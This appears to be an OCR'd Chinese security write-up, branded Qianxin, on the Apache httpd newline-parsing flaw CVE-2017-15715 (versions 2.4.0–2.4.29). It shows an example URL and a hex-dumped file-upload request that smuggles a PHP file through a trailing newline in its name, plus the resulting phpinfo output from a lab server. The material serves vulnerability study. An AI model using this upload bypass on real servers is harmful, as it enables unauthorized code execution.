 Apache httpd换行解析漏洞
奇安信
此漏洞的出现是由于 apache 在修复第一个后缀名解析漏洞时，用正则来匹配后缀。在解析
php 时 xxx.php\x0A 将被按照 php 后缀进行解析，导致绕过一些服务器的安全策略。
影响版本：
2.4.0~2.4.29
漏洞编号：
cve_2017_15715
示例：
http://192.168.132.142:8080/1.php%0A
000002d0 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 hp" Content-Typ
000002e0 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f e: application/o
000002f0 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c ctet-stream <
00000300 3f 70 68 70 20 70 68 70 69 6e 66 6f 28 29 3b 3f ?php phpinfo();?
00000310 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d > -------------
00000320 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000330 31 35 33 33 38 38 31 33 30 34 33 35 37 34 39 39 1533881304357499
00000340 31 39 30 33 31 38 38 30 31 38 35 34 38 31 0d 0a 19031880185481
00000350 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
00000360 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
00000370 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 31 name="name" 1
00000380 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d .php ---------
00000390 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003a0 2d 2d 2d 2d 31 35 33 33 38 38 31 33 30 34 33 35 ----153388130435
000003b0 37 34 39 39 31 39 30 33 31 38 38 30 31 38 35 34 7499190318801854
000003c0 38 31 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- 81--
PHP Version 5.5.38
php
System Linux 68f4c0a3f85c 5.4.0-73-generic #82~18.04.1-Ubuntu SMP Fri Apr 16 15:10:02
UTC 2021 x86_64
Build Date Aug 10 2016 21:02:47
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr
/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory
Support disabled
Configuration File
(php.ini) Path /usr/local/etc/php
Loaded
Configuration File (none)
Scan this dir for
additional .ini files /usr/local/etc/php/conf.d
Additional .ini files
parsed (none)
zjzh +8615391668395
2023-07-05
Administrator
QIANXIN